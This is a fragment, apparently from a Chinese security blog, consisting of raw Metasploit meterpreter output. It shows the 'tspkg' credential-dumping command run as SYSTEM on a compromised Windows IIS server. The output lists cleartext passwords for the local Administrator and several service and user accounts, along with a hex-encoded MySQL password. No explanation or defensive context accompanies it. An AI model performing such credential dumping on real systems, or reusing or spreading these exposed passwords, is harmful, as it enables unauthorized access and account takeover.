 meterpreter > tspkg
[+] Running as SYSTEM
[*] Retrieving tspkg credentials
tspkg credentials
=================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;1783518 Negotiate IIS APPPOOL ww2cc123
0;1778568 Negotiate IIS APPPOOL newcc123
0;744414 Negotiate IIS APPPOOL PhpMyAdmin_HWS
0;996 Negotiate WORKGROUP WIN-KALKEMT3JMA$
0;1573361 Negotiate IIS APPPOOL cc123
0;1056743 Negotiate IIS APPPOOL DefaultAppPool
0;995 Negotiate NT AUTHORITY IUSR
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;46135 NTLM
0;999 NTLM WORKGROUP WIN-KALKEMT3JMA$
0;771729 NTLM WIN-KALKEMT3JMA Administrator !@#Qwe123.
0;112725 NTLM WIN-KALKEMT3JMA MySQL_HWS 5f 00 48 00 68 00 38 00 40 00 69 00 4f 00 77 00 40 00 40 0
4a 00 32 00 09 ff 57 00 4a 00 32 00 77 00 6d 00 54 00 61 00 46 00 28 00
0;1581906 NTLM WIN-KALKEMT3JMA cc123 Ht6_ifp6nvkjn
0;4471628 NTLM WIN-KALKEMT3JMA newcc123 ZtKGmDj0qEbDECSBl5p
0;18796560 NTLM WIN-KALKEMT3JMA ww2cc123 xwSggtdWvl42JGHivMX
关注安全技术